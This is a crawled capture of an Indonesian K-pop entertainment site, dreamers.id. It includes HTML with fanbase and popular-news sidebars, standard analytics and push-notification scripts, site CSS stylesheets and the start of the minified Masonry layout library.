                <a href="https://forum.dreamers.id/list/763/junghyunique" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/JUNGHYUNIQUE/img_profile/27junghyunique.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/763/junghyunique" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">JUNGHYUNIQUE</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/762/the-secret-of-angel" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/THE SECRET OF ANGEL/img_profile/33truebeauty_info.id.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/762/the-secret-of-angel" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">THE SECRET OF ANGEL</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/761/gallery-kdramaindo" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/GALLERY KDRAMAINDO/img_profile/72gallery_kdramaindo.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/761/gallery-kdramaindo" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">GALLERY KDRAMAINDO</div></a>                       
            </div>
                        <div id="clear"></div>                            
        </div>
    </div>
</div>
            </div>
            <div id="clear"></div>
            <div id="berita_populer">
    <div><h3 id="heading_populer"><span id="span1">BERITA</span> <span id="span2">POPULER</span></h3></div>
        
    <div id="border_populer" style="width:248px">
        <div id='link_hiburan_1'>
            <div id="img_populer"><a href="https://hiburan.dreamers.id/article/120279/​i-dle-comeback-inilah-detail-single-digital-mono-yang-siap-rilis-akhir-januari" title="​i-dle Comeback! Inilah Detail Single Digital &#039;Mono&#039; yang Siap Rilis Akhir Januari"><img alt="​i-dle Comeback! Inilah Detail Single Digital &#039;Mono&#039; yang Siap Rilis Akhir Januari" src="http://www.dreamers.id/img_artikel/26202601200720301.jpg" width="248" alt="​i-dle Comeback! Inilah Detail Single Digital &#039;Mono&#039; yang Siap Rilis Akhir Januari"/></a></div>
            <div id="detail_populer">
                <div id="kat_populer" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div>
                <div id="judul_populer_1" onclick="location.href='https://hiburan.dreamers.id/article/120279/​i-dle-comeback-inilah-detail-single-digital-mono-yang-siap-rilis-akhir-januari'">​i-dle Comeback! Inilah Detail Single Digital &#039;Mono&#039; yang Siap Rilis Akhir Januari</div>                       
            </div>
        </div>
        <div id="clear"></div>
    </div>
        <div id="space_populer">&nbsp;</div>
        
        
    <div id="border_populer" style="width:248px">
        <div id='link_hiburan_1'>
            <div id="img_populer"><a href="https://hiburan.dreamers.id/article/120283/jadi-suami-dan-ayah-siaga-jo-jung-suk-pilih-rehat-dari-youtube-setelah-kelahiran-anak-kedua" title="Jadi Suami dan Ayah Siaga, Jo Jung Suk Pilih Rehat dari YouTube Setelah Kelahiran Anak Kedua"><img alt="Jadi Suami dan Ayah Siaga, Jo Jung Suk Pilih Rehat dari YouTube Setelah Kelahiran Anak Kedua" src="http://www.dreamers.id/img_artikel/83202601200818061.jpg" width="248" alt="Jadi Suami dan Ayah Siaga, Jo Jung Suk Pilih Rehat dari YouTube Setelah Kelahiran Anak Kedua"/></a></div>
            <div id="detail_populer">
                <div id="kat_populer" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_populer_1" onclick="location.href='https://hiburan.dreamers.id/article/120283/jadi-suami-dan-ayah-siaga-jo-jung-suk-pilih-rehat-dari-youtube-setelah-kelahiran-anak-kedua'">Jadi Suami dan Ayah Siaga, Jo Jung Suk Pilih Rehat dari YouTube Setelah Kelahiran Anak Kedua</div>                       
            </div>
        </div>
        <div id="clear"></div>
    </div>
        <div id="space_populer">&nbsp;</div>
        
        
    <div id="border_populer" style="width:248px">
        <div id='link_hiburan_1'>
            <div id="img_populer"><a href="https://hiburan.dreamers.id/article/120280/hongjoong-dan-mingi-ikut-tulis-lirik-untuk-semua-lagu-di-album-ateez-golden-hour--part4" title="Hongjoong dan Mingi Ikut Tulis Lirik untuk Semua Lagu di Album ATEEZ &#039;GOLDEN HOUR : Part.4&#039;"><img alt="Hongjoong dan Mingi Ikut Tulis Lirik untuk Semua Lagu di Album ATEEZ &#039;GOLDEN HOUR : Part.4&#039;" src="http://www.dreamers.id/img_artikel/49202601200727531.jpg" width="248" alt="Hongjoong dan Mingi Ikut Tulis Lirik untuk Semua Lagu di Album ATEEZ &#039;GOLDEN HOUR : Part.4&#039;"/></a></div>
            <div id="detail_populer">
                <div id="kat_populer" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div>
                <div id="judul_populer_1" onclick="location.href='https://hiburan.dreamers.id/article/120280/hongjoong-dan-mingi-ikut-tulis-lirik-untuk-semua-lagu-di-album-ateez-golden-hour--part4'">Hongjoong dan Mingi Ikut Tulis Lirik untuk Semua Lagu di Album ATEEZ &#039;GOLDEN HOUR : Part.4&#039;</div>                       
            </div>
        </div>
        <div id="clear"></div>
    </div>
        <div id="space_populer">&nbsp;</div>
        
        
    <div id="border_populer" style="width:248px">
        <div id='link_hiburan_1'>
            <div id="img_populer"><a href="https://hiburan.dreamers.id/article/120282/g-dragon-memukau-pemimpin-dunia-di-apec-2025-galaxy-corporation-dianugerahi-penghargaan-presiden" title="G-DRAGON Memukau Pemimpin Dunia di APEC 2025, Galaxy Corporation Dianugerahi Penghargaan Presiden"><img alt="G-DRAGON Memukau Pemimpin Dunia di APEC 2025, Galaxy Corporation Dianugerahi Penghargaan Presiden" src="http://www.dreamers.id/img_artikel/23202601200755271.jpg" width="248" alt="G-DRAGON Memukau Pemimpin Dunia di APEC 2025, Galaxy Corporation Dianugerahi Penghargaan Presiden"/></a></div>
            <div id="detail_populer">
                <div id="kat_populer" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_populer_1" onclick="location.href='https://hiburan.dreamers.id/article/120282/g-dragon-memukau-pemimpin-dunia-di-apec-2025-galaxy-corporation-dianugerahi-penghargaan-presiden'">G-DRAGON Memukau Pemimpin Dunia di APEC 2025, Galaxy Corporation Dianugerahi Penghargaan Presiden</div>                       
            </div>
        </div>
        <div id="clear"></div>
    </div>
        
    </div>
<div id="clear"></div>            <div style="cursor:pointer; padding-top:5px" class="naik">^</div>
        </div>
        <div id="clear"></div>       
        <div style="overflow:hidden; position:relative; z-index:10; margin-top:50px" class="footer">
			<div style="width:125px; margin-left:auto; margin-right:auto; margin-top:15px; margin-bottom:15px; display:none">
    <a href="https://twitter.com/DreamersRadioID" target="_blank"><div style="float:left" id="btntwitter"></div></a>
    <a href="https://www.facebook.com/dreamersradio" target="_blank"><div style="float:left; margin-left:7px" id="btnfb"></div></a>
    <a href="http://instagram.com/dreamersradio" target="_blank"><div style="float:left; margin-left:7px" id="btnig"></div></a>
    <div id="clear"></div>
</div>

<div style="width:250px; height:30px; margin:0px auto; display:none">

    <script>(function(){var cx='013869620100060429039:zafhejynxaq';var gcse=document.createElement('script');gcse.type='text/javascript';gcse.async=true;gcse.src=(document.location.protocol=='https:'?'https:':'http:')+'//cse.google.com/cse.js?cx='+cx;var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(gcse,s);})();</script>

	<gcse:search enableAutoComplete="true"></gcse:search>
</div>

<div id="clear"></div>
<div style="margin-top:10px; margin-bottom:10px; margin-left:auto; margin-right:auto; font-size:11px; color:#b1b1b1" align="center">
    <ul style="list-style:none; display:inline; width:400px; margin-left:-10px">
        <li style="display:inline"><a href="https://www.dreamers.id/about-us" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">About Us</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/career" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Career</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/redaksi" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Redaksi</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/pedoman" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Pedoman</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/contact-us" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Contact Us</a></li>
    </ul>

</div>
<div style="background:#b4b5b9; width:100%">
    <div style="width:500px; margin-left:auto; margin-right:auto; color:#fff; font-size:10px; padding-top:10px; padding-bottom:10px; text-align:center">COPYRIGHT 2026 DREAMERS.ID PUBLISHED BY DREAMERS NETWORK</div></div>

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
<script>var OneSignal=window.OneSignal||[];OneSignal.push(["init",{appId:"0503f78c-7dd2-49b6-bf78-ac685ff19e4a",autoRegister:true,subdomainName:'https://dreamers.onesignal.com',notifyButton:{enable:false}}]);</script>        </div>
    </div>
</div>
<div style="position:fixed; z-index:999999; bottom: 0%; left: 50%; margin-top: -100px; margin-left: -535px;" id="bottom-banner" align="center">
	<div style="position:absolute;  right:0; cursor:pointer; width:1070px; color:#ec008c; font-size:11px" id="bottom-close" align="right">close(x)</div>
	<div style="margin:auto; ">
	    </div>
</div>
</body>
</html>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-24140477-9"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-24140477-9');</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q1CF5QNX5V"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-Q1CF5QNX5V');</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fhiburan.dreamers.id&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="HBut4xuaUu0hNY5KARsJrg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="HBut4xuaUu0hNY5KARsJrg"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dreamers.id/css/article.css
body_size: 1350
content:
body {
margin: 0px 0px 0px 0px;
color:#5e5e5e;
font-family: 'Myriad Pro';
background-color:#f0f0f0;
}
#container{
width:1349px;
margin-left:auto;
margin-right:auto;
background:#fff;
}
#wrapper {
width: 1040px;
margin-top:0px;
margin-right: auto;
margin-left: auto;
position:relative;
background:#fff;
}
#wrapper #kotak {
width: 1040px;
margin-left:auto;
margin-right:auto;
background:#fff;
}
#wrapper #kotak #topbox {
float:left;
width:1040px;
height:320px;
}
#wrapper #kotak #leftbox {
float:left;
width:728px;
margin-top:20px;
margin-left:0px;
margin-right:12px;
position:relative;
z-index:1;
background:#fff;
}
#wrapper #kotak #leftbox #leftboxone {
width:728px;
padding-bottom:20px;
}
#wrapper #kotak #leftbox #leftboxtwo {
width:728px;
padding-bottom:20px;
}
#wrapper #kotak #leftbox #leftboxthree {
width:728px;
padding-bottom:20px;
}

#wrapper #kotak #rightbox {
float:left;
width:300px;
margin-top:20px;
position:relative;
z-index:5;
background:#fff;
}

#wrapper #kotak #indexbox {
width:1024px;
}

#clear {
clear: both;
}

/* other */
#clear {
clear: both;
}
/* Link Hover */
#link_hov {
text-decoration:none;
color:#464646;
}
#link_hov:hover {
color:#ec008c;
}
#link_hov2{
text-decoration:none;
color:#ec008c;
font-weight:bold;
font-size:20px;
}
#link_hov2:hover {
opacity:.8;
}
#link_paging{
color: white;
background-color:#ed007b;
border:none;
outline:none;
text-decoration:none;
}
#link_paging:hover{
color: white;
background-color:#bebebe;
border:none;
outline:none;
text-decoration:none;
}
#link_tag {
text-decoration:none;
border-radius:5px;
border:solid 1px #bebebe;
color:#464646;
padding:5px 10px;
margin:5px;
}
#link_tag:hover {
border-radius:5px;
background:#bebebe;
border:solid 1px #bebebe;
color:#fff;
}
#link_kal{
color:#f1bd12; 
text-decoration:none;
}
#link_kal:hover{
text-decoration:underline;
}
#block {
text-decoration:none;
display:block;
color:#313233;
padding-left:15px;
padding-top:5px;
padding-bottom:5px;
}

#block:hover {
background:#e1e1e1; /* old browsers */
background:-webkit-gradient(linear, left top, left bottom, from(#e1e1e1), to(#d0d0d0)); /*webkit*/
background:-moz-linear-gradient(top,#e1e1e1,#d0d0d0); /*firefox*/
color:#a41064;
}

#fitur {
width:1024px;
margin-top:10px;
margin-left:auto;
margin-right:auto;
}

#fitur #fitur1 {
float:left;
width:239px;
margin-right:22px;
}
#fitur #fitur2 {
float:left;
width:239px;
margin-right:22px;
}
#fitur #fitur3 {
float:left;
width:239px;
margin-right:21px;
}
#fitur #fitur4 {
float:left;
width:242px;
}

#judul_artikel{
margin-top:-20px; margin-bottom:-15px;
}
#judul_artikel h1{
font-size:25px;line-height:25px;
}

#judul_related{
margin-top:15px; margin-bottom:-10px;
}
#judul_related h2{
font-family:bebas; font-size:22px; line-height:20px; font-weight:lighter
}

#judul_lainnya{
margin-top:-15px
}
#judul_lainnya h2{
font-family:bebas; color:#fff; font-size:22px; line-height:20px; font-weight:lighter
}
/*
h3{
line-height:16px; font-weight:lighter; margin:0px; font-size:13px;
}
*/
#judul_popular{
margin-top:-1px;
}
#judul_popular h3{
font-size:16px; line-height:20px; font-weight:bold;
}

#isi-tebel {
float:left;
width:239px;
font-weight:bold;
padding-bottom:5px;
border-bottom:solid 1px #bababa;
font-size:15px;
}
#isi {
float:left;
width:239px;
padding-top:5px;
padding-bottom:5px;
border-bottom:solid 1px #bababa;
font-size:12px;
}

/* Link Hover */
#link_hov_white {
text-decoration:none;
color:#ffffff;
}
#link_hov_white:hover {
color:#ec008c;
}
/* End Link Hover */

/* Link Hover Headline Judul */
#link_hov_headline_judul {
color:#FFFFFF;
text-decoration:none;
}
#link_hov_headline_judul:hover {
color:#FFFFFF;
text-decoration:underline;
}
/* End Link Hover Headline Judul */

/* Link Hover Headline */
#link_hov_headline {
text-decoration:none;
color:#FFFFFF;
}
#link_hov_headline:hover {
color:#ec008c;
}
/* End Link Hover Headline */

/* Link Opacity */
#gambar_opacity {
opacity:1;
}
#gambar_opacity:hover {
opacity:.8;
}
#judul_atas {
text-decoration:none;
}
#judul_atas:hover {
text-decoration:underline;
}

#judul_atas2 {
text-decoration:none;
color:#000000;
}
#judul_atas_magenta {
text-decoration:none;
color:#ec008c;
}
#judul_atas_magenta:hover {
text-decoration:underline;
}
/* End Link Opacity */

/* Link Hover Underline */
#link_hov_underline {
text-decoration:underline;
color:#464646;
}
#link_hov_underline:hover {
color:#ec008c;
}
/* End Link Hover Underline*/

.button-kirim{
background:transparent;
background-image:url(../images/post-comment.png);
width:89px;
height:18px;
border:none;
cursor:pointer;
}
.button-kirim:hover{
background:transparent;
background-image:url(../images/post-comment-pink.png);
width:89px;
height:18px;
border:none;
cursor:pointer;
}
#btn-cancel{
background-image:url(../images/cancel-post.png);
}
#btn-cancel:hover{
background-image:url(../images/cancel-post-hover.png);
}

.text {
border:solid 1px #d0d0d0;
font-family:calibri;
font-size:12px;
color:#313233;
}
.text2 {
border:solid 1px #d0d0d0;
font-family:calibri;
font-size:15px;
color:#313233;
}
#link_mail {
color:#464646;
text-decoration:none;
font-size:15px;
font-style:italic;
}
#link_mail:hover {
text-decoration:underline;
}
#slidebox{
width:350px;
background:#a81365; /* old browsers */
background:-webkit-gradient(linear, left top, left bottom, from(#e61b90), to(#a81365)); /*webkit*/
background:-moz-linear-gradient(top,#e61b90,#a81365); /*firefox*/
position:fixed;
bottom:60px;
right:-380px;
-moz-box-shadow:-2px 0 5px #959595;
-webkit-box-shadow:-2px 0 5px #959595;
box-shadow:0 4px 10px #959595;padding:10px;
z-index:999999;
}

#link_arsip {
text-decoration:none;
color:#464646;
}
#link_arsip:hover {
color:#ec008c;
}
.trapezium {
/* Skew */
-webkit-transform: skew(-20deg); 
-moz-transform: skew(-20deg); 
-o-transform: skew(-20deg);
transform: skew(-20deg);
}
#link_keyword {
color:#019ea6;
font-weight:bold;
}
#link_keyword:hover {
color:#656565;
font-weight:bold;
}

--- FILE ---
content_type: text/css
request_url: https://www.dreamers.id/css/entertainment2.css
body_size: 2479
content:
@font-face {
font-family: MyriadPro;
src: url("http://hiburan.dreamers.id/font/MyriadPro-Regular.otf");
}
@font-face {
font-family: MyriadPro-BoldIt;
src: url("http://hiburan.dreamers.id/font/MyriadPro-BlackIt.otf");
}
@font-face {
font-family: MyriadPro-Black;
src: url("http://hiburan.dreamers.id/font/MyriadPro-Black.otf");
}
@font-face {
font-family: MyriadPro-Cond;
src: url("http://hiburan.dreamers.id/font/MyriadPro-Cond.otf");
}
@font-face {
font-family: MyriadPro-BoldCond;
src: url("http://hiburan.dreamers.id/font/MyriadPro-BoldCond.otf");
}
h1,h2,h3,h4,h5,h6 {
font-size:100%;
font-weight:normal;
margin:0px; padding:0px
}
body {
margin: 0px 0px 0px 0px;
color:#5e5e5e;
font-family: MyriadPro;
background-color:#fff;
}
#container{
width:1349px;
margin-left:auto;
margin-right:auto;
background:#fff;
}
#wrapper {
	width: 1070px;
	margin-top:0px;
	margin-right: auto;
	margin-left: auto;
    position:relative;
	z-index:2;
	background:#fff;
}
#wrapper #kotak {
	width: 1040px;
	margin-left:auto;
	margin-right:auto;
	background:#fff;
}
#wrapper #kotak #topbox {
float:left;
width:1040px;
height:320px;
}
#wrapper #kotak #leftbox {
float:left;
width:728px;
margin-top:0px;
margin-left:0px;
margin-right:12px;
}
#wrapper #kotak #leftbox #leftboxone {
width:728px;
padding-bottom:20px;
}
#wrapper #kotak #leftbox #leftboxtwo {
width:728px;
background-color:magenta;
}
#wrapper #kotak #leftbox #leftboxthree {
width:728px;
background-color:grey;
}
#wrapper #kotak #rightbox {
float:left;
width:300px;
margin-top:0px;
}
#wrapper #kotak #indexbox {
width:1024px;
}
/* other */
#clear {
	clear: both;
}
/* Link Hover */
#link_hov {
text-decoration:none;
color:#464646;
}
#link_hov:hover {
color:#ec008c;
}
#link_hov2{
text-decoration:none;
color:#ec008c;
font-weight:bold;
font-size:20px;
}
#link_hov2:hover {
opacity:.8;
}
#link_more{
text-decoration:none;
color:#ec008c;
}
#link_more:hover{
color:#5e5e5e;
text-decoration:underline;
}
/* Link Hover */
#link_hov_white {
text-decoration:none;
color:#ffffff;
}
#link_hov_white:hover {
color:#ec008c;
}
/* End Link Hover */

/* Link Hover Headline Judul */
#link_hov_headline_judul {
color:#FFFFFF;
text-decoration:none;
}
#link_hov_headline_judul:hover {
color:#FFFFFF;
text-decoration:underline;
}
#link_hov_headline_judul2 {
color:#FFFFFF;
text-decoration:none;
}
#link_hov_headline_judul2:hover {
color:#FFFFFF;
text-decoration:none;
}
/* End Link Hover Headline Judul */

/* Link Hover Headline */
#link_hov_headline {
text-decoration:none;
color:#FFFFFF;
}
#link_hov_headline:hover {
color:#ec008c;
}
/* End Link Hover Headline */

/* Link Opacity */
#gambar_opacity:hover {
opacity:.8;transition:all 0.3s ease-out;
}
#judul_atas {
text-decoration:none; cursor:pointer
}
#judul_atas:hover {
text-decoration:underline; cursor:pointer
}
#judul_atas_magenta {
text-decoration:none;
color:#ec008c;
}
#judul_atas_magenta:hover {
text-decoration:underline;
}
/* End Link Opacity */
/* Headline Section */
#headline_hiburan{
float:left; width: 480px; height: 350px; overflow:hidden;
}
#headline_new{
position:absolute; z-index:1; background:#FFF; padding:5px 8px; color:#d11381; font-size:20px; font-family: MyriadPro-Cond
}
#bg-headline{
z-index: 1; position: absolute; opacity: 0.8; background: #000; width:480px; height:110px; margin-top:-120px
}
#detail_headline{
position:absolute; z-index:2; width:480px; margin-top:-170px; padding:20px 15px;
background-color: rgba(0, 0, 0, 0.8);
}
figure {
  border: none;
  display: inline-block;
  margin: 0;
  position: relative;
}

figcaption {
  position: absolute;
  bottom: 10px;
  left: 0;
  background-color: rgba(0, 0, 0, 0.8);
  width: 100%;
}
#kat_headline_1{
padding:4px 8px; border:solid 1px #fff; font-size:15px; display:inline
}
#judul_headline_1{
font-size:21px; 
}
#headline_hiburan_2{
float:left; margin-top:-6px
}
#detail_headline_2{
margin-left:5px; background:#333; display:block; width:240px; height:172px; overflow:hidden; margin-top:6px; border-radius: 5px
}
#detail_headline_2 img{
margin-top:-8px
}
#judul_headline_2{
position:relative; z-index:10; margin-top:-78px
}
/* End Headline Section */
/* Artikel Grid Section */
.label_kalei{
float:left; font-family: MyriadPro-BoldCond; font-style:normal; font-size:18px; margin-left:-5px; padding:2px 28px 4px 10px; text-decoration:none
}
#bg_hot{
width: 235px; padding:5px; background:#ffde15; border-radius: 5px;
}
#img_hot_1{
width:225px; overflow:hidden border-radius: 5px; border-radius: 5px;
}
#img_hot_1 img{
margin-top:-8px
}
#detail_hot_1{
padding-bottom:10px; margin-top:5px
}
#label_hot{
float:left; font-family: MyriadPro-BoldCond; margin-left:-5px; padding:1px 14px 2px 12px; font-style:italic; background:#fcb042; color:#fff; font-size:22px
}
#judul_hot_1{
margin: 5px 5px; font-size:22px; font-family: MyriadPro-BoldCond
}
#isi_hot_1{
margin: 6px; font-size:15px; 
}
/*hiburan*/
#link_hiburan_1:hover{
background:#dc007b; color:#fff
}
#bg_hiburan{
width: 235px; padding:5px;
}
#img_hiburan_1{
width:225px; overflow:hidden
}
#img_hiburan_1 img{
margin-top:-8px
}
#detail_hiburan_1{
padding-bottom:10px; margin-top:10px
}
.judul_hiburan_1{
margin:5px 5px; font-size:20px; font-family: MyriadPro-BoldCond
}
#isi_hiburan_1{
margin:6px; font-size:15px
}
/* end hiburan */
/*berita*/
#link_berita_1:hover{
background:#dc007b; color:#fff; border-radius: 5px;
}
#bg_berita{
width: 235px; padding:5px; border-radius: 5px;
}
#img_berita_1{
width:225px; overflow:hidden; border-radius: 5px;
}
#img_berita_1 img{
margin-top:-8px
}
#detail_berita_1{
padding-bottom:10px; margin-top:10px
}
.judul_berita_1{
margin:5px 5px; font-size:20px; font-family: MyriadPro-BoldCond
}
#isi_berita_1{
margin:6px; font-size:15px
}
/* end berita */

#more{
margin-left:5px;
font-size:14px; 
border:solid 1px; display:inline; text-decoration:none; padding:4px; cursor:pointer
}
.trapezium_hot {
/* Skew */
-webkit-transform: skew(-20deg); 
-moz-transform: skew(-20deg); 
-o-transform: skew(-20deg);
transform: skew(-20deg);
float:left; width:18px; height:30px; margin-left:-10px; background:#fcb042
}
.trapezium_kalei{
float:left; width:24px; height:29px; margin-left:-14px; background:#fff
}
.trapezium {
/* Skew */
-webkit-transform: skew(-20deg); 
-moz-transform: skew(-20deg); 
-o-transform: skew(-20deg);
transform: skew(-20deg);

}
/* End Artikel Grid Section */
/* Berita Pilihan */
#berita_pilihan{
margin-top:20px
}
h3#heading_pilihan{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_pilihan #span1{
color:#cf0086
}
h3#heading_pilihan #span2{
color:#7e7e7e
}
#border_pilihan{
border:solid 1px #7f7f7f; width:300px; border-radius: 5px;
}
.row_pilihan_1, .row_pilihan_2{
padding:10px; cursor:pointer
}
#img_pilihan_1{
width:280px; height:205px; overflow:hidden; border-radius: 5px;
}
#detail_pilihan_1{
margin-top:10px; 
}
#kat_pilihan_1{
font-size:14px; margin-bottom:5px
}
#judul_pilihan_1{
font-size:15px; margin-top:5px; 
}
#img_pilihan_2{
width:100px; overflow:hidden; float:left
}
#detail_pilihan_2{
float:left; margin-left:10px; width:165px; max-height:98px; overflow:hidden
}
#kat_pilihan_2{
font-size:14px; margin-top:-2px
}
#judul_pilihan_2{
font-size:15px; margin-top:4px; height:78px; overflow:hidden
}
#border_konten{
border-bottom:solid 1px #e0e0e0; width:100%
}
/* End Berita Pilihan */
/* Forum */
#forum{
margin-top:20px
}
h3#heading_forum{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_forum #span1{
color:#cf0086
}
#border_forum{
border:solid 1px #7f7f7f; width:300px
}
.row_forum_1{
padding:10px;
}
#img_forum_1{
width:65px; overflow:hidden; float:left
}
#detail_forum_1{
float:left; margin-left:10px; width:200px; margin-top:-3px; font-size:14px
}
#judul_forum_1{
font-size:15px; height:58px; overflow:hidden
}
/* End Forum */

.judul-caption {width: 100%; padding: 2%; padding-left:10px; padding-right:10px; position: absolute; left: 0; bottom: -15px; background: rgba(0,0,0,.3); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 15px; line-height: 18px; transition:all 0.3s ease-out;}
.judul-caption:hover{
background: rgba(0,0,0,.6); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.6); text-decoration:underline;
}

/* Berita Populer */
#berita_populer{
margin-top:0px; cursor:pointer
}
h3#heading_populer{
font-size:24px; letter-spacing:1px; font-weight:bold; margin-bottom:10px
}
h3#heading_populer #span1{
color:#cf0086
}
#border_populer{
float:left; width:250px; border:solid 1px #7f7f7f
}
#img_populer{
width:250px; overflow:hidden; margin-bottom:5px;
}
#detail_populer{
padding:10px; font-size:14px
}
#kat_populer{
font-size:14px;
border:solid 1px; display:inline; text-decoration:none; padding:4px; cursor:pointer
}
#judul_populer_1{
font-size:15px; margin-top:12px; height:60px; overflow:hidden
}
#space_populer{
float:left; width:10px
}
/* End Berita Populer */
/* FFOTW */
#ffotw{
margin-top:20px; border:solid 1px #6b6b6d; border-radius: 5px;
}
#bg-ffotw{
background:#fff; height:45px; padding-top:10px
}
#title-ffotw{
color:#fff; font-size:16px; margin-left:10px; margin-top:8px; color:#d31384; float:left; font-weight:bold; letter-spacing:.5px
}
#sliceff{
float:left; margin-left:130px; position:absolute
}
#detail-ffotw{
background:#fff; width:285px; padding-bottom:10px; padding-top:15px
}
#img-ffotw{
margin:auto; margin-top:10px; overflow:hidden; border-radius: 5px;
}
#judul-ffotw{
font-family: MyriadPro-BoldCond; font-size:20px
}
#writer-ffotw{
font-size:13px
}
#cast-ffotw{
font-size:13px
}
/* Fanbase */
#fanbase{
margin-top:20px
}
h3#heading_fanbase{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_fanbase #span1{
color:#cf0086
}
h3#heading_fanbase #span2{
color:#7e7e7e
}
#border_fanbase{
border:solid 1px #7f7f7f; width:300px; border-radius: 5px;
}
.row_fanbase_1{
padding:10px
}
#detail_fanbase_1{
margin:5px 10px; float:left; font-size:11px
}
#img_fanbase_1{
width:72px; height:70px; overflow:hidden; border-radius: 5px;
}
#nama_fanbase_1{
margin-top:2px; word-wrap: break-word; font-size:13px; width:72px; height:40px; overflow:hidden
}
/* End Fanbase */

/* grid artikel */
.grid {
width: 740px;
list-style: none;
margin: 0px auto;
margin-left:-5px;
margin-bottom:20px;
padding: 0;
}

.grid li {
display: block;
float: left;
margin: 5px 2px 2px 5px;
border:solid 1px #edeef0; color:#58585a;
overflow:hidden
}
.grid li.shown,
.no-js .grid li,
.no-cssanimations .grid li {
opacity: 1;
}
.grid li a,
.grid li img {
outline: none;
border: none;
display: block;
max-width: 100%;
}
/* Effect 2: Move Up */
.grid.effect-2 li.animate {
-webkit-transform: translateY(200px);
-moz-transform: translateY(200px);
transform: translateY(200px);
-webkit-animation: moveUp 0.65s ease forwards;
-moz-animation: moveUp 0.65s ease forwards;
animation: moveUp 0.65s ease forwards;
}
@-webkit-keyframes moveUp {
to { -webkit-transform: translateY(0); opacity: 1; }
}
@-moz-keyframes moveUp {
to { -moz-transform: translateY(0); opacity: 1; }
}
@keyframes moveUp {
to { transform: translateY(0); opacity: 1; }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dreamers.id/js/masonry.pkgd.min.js
body_size: 17147
content:
/*!
 * Masonry PACKAGED v3.0.0
 * Cascading grid layout library
 * http://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

(function(t){"use strict";function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define(function(){return e}):t.getStyleProperty=e})(window),function(t){"use strict";function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function n(t){function n(t){if("string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var n=r(t);if("none"===n.display)return i();var h={};h.width=t.offsetWidth,h.height=t.offsetHeight;for(var p=h.isBorderBox=!(!a||!n[a]||"border-box"!==n[a]),u=0,f=s.length;f>u;u++){var d=s[u],c=n[d],l=parseFloat(c);h[d]=isNaN(l)?0:l}var 